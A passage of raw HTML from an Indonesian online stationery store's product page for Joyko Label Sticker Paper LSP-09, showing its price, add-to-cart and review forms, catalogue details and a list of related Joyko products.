        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulissekolah.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="1093" data-price-box="product-id-1093">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1093"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div><div class="product-info-stock-sku">      <div class="product attribute sku"> <strong class="type">SKU</strong>  <div class="value" >JK-LSP09</div></div></div></div>    <div class="product alert price"><a href="https://www.alattulissekolah.co.id/productalert/add/price/product_id/1093/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s/" title="Notify me when the price drops" class="action alert">Notify me when the price drops</a></div>   <div class="product-add-form"><form data-product-sku="JK-LSP09" action="https://www.alattulissekolah.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s/product/1093/" method="post" id="product_addtocart_form"><input type="hidden" name="product" value="1093" /><input type="hidden" name="selected_configurable_option" value="" /><input type="hidden" name="related_product" id="related-products-field" value="" /><input type="hidden" name="item" value="1093" /><input name="form_key" type="hidden" value="bGVYq7McBwSFv3Jl" />       <div class="box-tocart"><div class="fieldset"> <div class="field qty"><label class="label" for="qty"><span>Qty</span></label> <div class="control"><input type="number" name="qty" id="qty" min="0" value="1" title="Qty" class="input-text qty" data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}" /></div></div> <div class="actions"><button type="submit" title="Add&#x20;to&#x20;Cart" class="action primary tocart" id="product-addtocart-button" disabled><span>Add to Cart</span></button>   <div id="instant-purchase" data-bind="scope:'instant-purchase'"><!-- ko template: getTemplate() --><!-- /ko --></div></div></div></div>    </form></div><div class="product-social-links"> <div class="product-addto-links" data-role="add-to-links">  <a href="#" class="action towishlist" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1093,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist"><span>Add to Wish List</span></a>     <a href="#" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1093","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-role="add-to-links" class="action tocompare"><span>Add to Compare</span></a> </div>   <a href="https://www.alattulissekolah.co.id/sendfriend/product/send/id/1093/" class="action mailto friend"><span>Email</span></a> </div>    <div class="product attribute overview"> <div class="value" >Toko atk Bina Mandiri Stationery Jual Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4 Rp 16500</div></div></div><div class="product media"> <a id="gallery-prev-area" tabindex="-1"></a><div class="action-skip-wrapper"> <a class="action skip gallery-next-area" href="#gallery-next-area"><span> Skip to the end of the images gallery</span></a></div>  <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder"><img alt="main product photo" class="gallery-placeholder__image" src="https://www.alattulissekolah.co.id/media/catalog/product/cache/d9021918d0a7c5b0a4afc00ffb5c56ce/j/o/joyko-label-sticker-paper-lsp-09_srb965drdd5sxft6.jpg" /></div><!--mf_product_label_gallery_comment_1093--> <div class="action-skip-wrapper"> <a class="action skip gallery-prev-area" href="#gallery-prev-area"><span> Skip to the beginning of the images gallery</span></a></div> <a id="gallery-next-area" tabindex="-1"></a></div>  <div class="product info detailed"> <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>   <div class="data item title active" data-role="collapsible" id="tab-label-description"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#description" id="tab-label-description-title">Details</a></div><div class="data item content" aria-labelledby="tab-label-description-title" id="description" data-role="content">   <div class="product attribute description"> <div class="value" >nama_produk: Joyko Label Sticker Paper LSP-09	# google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Label & Tag	# google_product_category_id: 960	# merek: Joyko	# satuan: Pack	# update_harga: 17 Januari 2023	# ukuran_unit: 	# ukuran_karton: 	# berat_per_karton: 	# qty_karton: 	# harga_karton: Chat Us	# nama_asli: Joyko Label Sticker Paper LSP-09</div></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-additional"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#additional" id="tab-label-additional-title">More Information</a></div><div class="data item content" aria-labelledby="tab-label-additional-title" id="additional" data-role="content">   <div class="additional-attributes-wrapper table-wrapper"><table class="data table additional-attributes" id="product-attribute-specs-table"><caption class="table-caption">More Information</caption><tbody> <tr><th class="col label" scope="row">Merek</th><td class="col data" data-th="Merek">Joyko</td></tr> <tr><th class="col label" scope="row">Nama Produk</th><td class="col data" data-th="Nama&#x20;Produk">Joyko Label Sticker Paper LSP-09</td></tr> <tr><th class="col label" scope="row">Satuan</th><td class="col data" data-th="Satuan">Pack</td></tr> <tr><th class="col label" scope="row">Harga per Karton</th><td class="col data" data-th="Harga&#x20;per&#x20;Karton">Chat Us</td></tr> <tr><th class="col label" scope="row">barcode</th><td class="col data" data-th="barcode">-</td></tr> <tr><th class="col label" scope="row">Update Harga</th><td class="col data" data-th="Update&#x20;Harga">17 Januari 2023</td></tr> <tr><th class="col label" scope="row">Google product category</th><td class="col data" data-th="Google&#x20;product&#x20;category">Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Label &amp; Tag</td></tr></tbody></table></div></div>    <div class="data item title " data-role="collapsible" id="tab-label-reviews"><a class="data switch" tabindex="-1" data-toggle="trigger" href="#reviews" id="tab-label-reviews-title">Reviews</a></div><div class="data item content" aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content"> <div id="product-review-container" data-role="product-review"></div> <div class="block review-add"><div class="block-title"><strong>Write Your Own Review</strong></div><div class="block-content"> <form action="https://www.alattulissekolah.co.id/review/product/post/id/1093/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'"><input name="form_key" type="hidden" value="bGVYq7McBwSFv3Jl" />  <div class="field-recaptcha" id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container" data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'" ><!-- ko template: getTemplate() --><!-- /ko --></div> <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields"><legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Joyko Label Sticker Paper LSP-09 Kertas Stiker Lembaran A4</strong></legend><br /> <span id="input-message-box"></span> <fieldset class="field required review-field-ratings"><legend class="label"><span>Your Rating</span></legend><br/><div class="control"><div class="nested" id="product-review-table"> <div class="field choice review-field-rating"><label class="label" id="Quality_rating_label"><span>Quality</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[1]" id="Quality_1" value="1" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_1_label" /><label class="rating-1" for="Quality_1" title="1&#x20;star" id="Quality_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[1]" id="Quality_2" value="2" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_2_label" /><label class="rating-2" for="Quality_2" title="2&#x20;stars" id="Quality_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_3" value="3" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_3_label" /><label class="rating-3" for="Quality_3" title="3&#x20;stars" id="Quality_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_4" value="4" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_4_label" /><label class="rating-4" for="Quality_4" title="4&#x20;stars" id="Quality_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[1]" id="Quality_5" value="5" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Quality_rating_label Quality_5_label" /><label class="rating-5" for="Quality_5" title="5&#x20;stars" id="Quality_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Price_rating_label"><span>Price</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[3]" id="Price_1" value="11" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_1_label" /><label class="rating-1" for="Price_1" title="1&#x20;star" id="Price_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[3]" id="Price_2" value="12" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_2_label" /><label class="rating-2" for="Price_2" title="2&#x20;stars" id="Price_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_3" value="13" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_3_label" /><label class="rating-3" for="Price_3" title="3&#x20;stars" id="Price_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_4" value="14" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_4_label" /><label class="rating-4" for="Price_4" title="4&#x20;stars" id="Price_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[3]" id="Price_5" value="15" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Price_rating_label Price_5_label" /><label class="rating-5" for="Price_5" title="5&#x20;stars" id="Price_5_label"><span>5 stars</span></label>  </div></div> <div class="field choice review-field-rating"><label class="label" id="Value_rating_label"><span>Value</span></label> <div class="control review-control-vote">  <input type="radio" name="ratings[2]" id="Value_1" value="6" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_1_label" /><label class="rating-1" for="Value_1" title="1&#x20;star" id="Value_1_label"><span>1 star</span></label>   <input type="radio" name="ratings[2]" id="Value_2" value="7" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_2_label" /><label class="rating-2" for="Value_2" title="2&#x20;stars" id="Value_2_label"><span>2 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_3" value="8" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_3_label" /><label class="rating-3" for="Value_3" title="3&#x20;stars" id="Value_3_label"><span>3 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_4" value="9" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_4_label" /><label class="rating-4" for="Value_4" title="4&#x20;stars" id="Value_4_label"><span>4 stars</span></label>   <input type="radio" name="ratings[2]" id="Value_5" value="10" class="radio" data-validate="{'rating-required':true}" aria-labelledby="Value_rating_label Value_5_label" /><label class="rating-5" for="Value_5" title="5&#x20;stars" id="Value_5_label"><span>5 stars</span></label>  </div></div></div><input type="hidden" name="validate_rating" class="validate-rating" value="" /></div></fieldset> <div class="field review-field-nickname required"><label for="nickname_field" class="label"><span>Nickname</span></label> <div class="control"><input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" /></div></div><div class="field review-field-summary required"><label for="summary_field" class="label"><span>Summary</span></label> <div class="control"><input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" /></div></div><div class="field review-field-text required"><label for="review_field" class="label"><span>Review</span></label> <div class="control"><textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea></div></div></fieldset><div class="actions-toolbar review-form-actions"><div class="primary actions-primary"><button type="submit" class="action submit primary"><span>Submit Review</span></button></div></div></form></div></div> </div>   </div></div><input name="form_key" type="hidden" value="bGVYq7McBwSFv3Jl" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
          <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Related Products</strong></div><div class="block-content content" aria-labelledby="block-related-heading"> <div class="block-actions">Check items to add to the cart or <button type="button" class="action select" data-role="select-all"><span>select all</span></button></div> <div class="products wrapper grid products-grid products-related"><ol class="products list items product-items">        <li class="item product product-item" id="product-item_1087" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-label-lb-7-1-baris-orange-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1087"><span class="product-image-wrapper"><!--mf_product_label_comment_1087--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-label-lb-7-1-barisorange-fluor-sku-jk-lb7_1stz2boqrqwbk8sg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1087 {
    width: 152px;
}
.product-image-container-1087 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-7&#x20;&#x28;1&#x20;baris,Orange&#x20;Fluor&#x29;" href="https://www.alattulissekolah.co.id/joyko-label-lb-7-1-baris-orange-fluor.html">Joyko Label LB-7 (1 baris,Orange Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1087" data-price-box="product-id-1087">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1087"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1087" name="related_products[]" value="1087" /><label class="label" for="related-checkbox1087"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1087,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1087","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1798" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-index-divider.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1798"><span class="product-image-wrapper"><!--mf_product_label_comment_1798--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/k/jk-group-indexdivider.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C&#x20;index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1798 {
    width: 152px;
}
.product-image-container-1798 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.alattulissekolah.co.id/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1798,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1798","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_987" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-green-laser-pointer-lp-101.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-987"><span class="product-image-wrapper"><!--mf_product_label_comment_987--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-laser-pointer-lp-100-sku-jk-lp100-jk-lp101-jk-lpr102-jk-lpr103-jk-lpr104_krfojqvxpsvjdrr2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pointer&#x20;Laser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-987 {
    width: 152px;
}
.product-image-container-987 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Green&#x20;Laser&#x20;Pointer&#x20;LP-101&#x20;Hijau" href="https://www.alattulissekolah.co.id/joyko-green-laser-pointer-lp-101.html">Joyko Green Laser Pointer LP-101 Hijau</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="987" data-price-box="product-id-987">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-987"  data-price-amount="70800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 70.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox987" name="related_products[]" value="987" /><label class="label" for="related-checkbox987"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":987,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"987","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1715" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-washi-tape-wt-103-15mm-x-3m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1715"><span class="product-image-wrapper"><!--mf_product_label_comment_1715--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-washi-tape-wt-sku-jk-wt100-jk-wt-101-jk-wt-102-jk-wt-103-jk-wt-104-jk-wt-105_sprqnhk3qenlttfe.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif&#x20;Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1715 {
    width: 152px;
}
.product-image-container-1715 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Washi&#x20;Tape&#x20;WT-103&#x20;&#x28;15mm&#x20;x&#x20;3M&#x29;&#x20;Selotip&#x20;Kertas&#x20;Warna&#x20;Motif" href="https://www.alattulissekolah.co.id/joyko-washi-tape-wt-103-15mm-x-3m.html">Joyko Washi Tape WT-103 (15mm x 3M) Selotip Kertas Warna Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1715" data-price-box="product-id-1715">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1715"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1715" name="related_products[]" value="1715" /><label class="label" for="related-checkbox1715"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":1715,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"1715","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_618" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-cutter-blade-l-150.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-618"><span class="product-image-wrapper"><!--mf_product_label_comment_618--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-cutter-blade-l-150-sku-jk-l150-joyko-cutter-blade-l-150blk-sku-jk-l150blk_05ciuauhhbscubja.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;Blade&#x20;L-150"/></span></span>  <style>.product-image-container-618 {
    width: 152px;
}
.product-image-container-618 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cutter&#x20;Blade&#x20;L-150&#x20;Isi&#x20;Refill&#x20;Mata&#x20;Pisau&#x20;Kater&#x20;Besar" href="https://www.alattulissekolah.co.id/joyko-cutter-blade-l-150.html">Joyko Cutter Blade L-150 Isi Refill Mata Pisau Kater Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="618" data-price-box="product-id-618">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-618"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox618" name="related_products[]" value="618" /><label class="label" for="related-checkbox618"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/wishlist\/index\/add\/","data":{"product":618,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.co.id\/catalog\/product_compare\/add\/","data":{"product":"618","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5jby5pZC9qb3lrby1sYWJlbC1zdGlja2VyLXBhcGVyLWxzcC0wOS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_351" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.co.id/joyko-ballpen-bp-216-captain-pena-pulpen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-351"><span class="product-image-wrapper"><!--mf_product_label_comment_351--><img src="https://www.alattulissekolah.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.co.id/media/catalog/product/cache/b211020ef92df1fc9150c0a057c6d813/j/o/joyko-ball-pen-bp-216-captain-sku-jk-bp216_ww86vudy0weyibn0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pena&#x20;Ballpoint&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-351 {
    width: 152px;
}
.product-image-container-351 span.product-image-wrapper {
    padding-bottom: 125%;
